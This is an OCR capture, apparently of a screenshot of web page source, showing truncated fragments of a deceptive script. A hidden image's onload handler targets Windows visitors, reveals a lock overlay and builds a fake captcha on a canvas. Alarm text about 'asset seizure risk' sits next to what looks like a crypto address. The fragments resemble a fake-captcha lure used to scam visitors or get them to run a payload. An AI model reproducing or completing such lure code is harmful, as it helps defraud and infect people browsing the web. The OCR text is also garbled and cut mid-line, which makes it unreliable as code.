
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();
ASSET SEIZURE RISK:
0xbca954ed9ec13c1b91570fbb1
:: Administrative Risk Due to
Open Debug Infrastructure
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-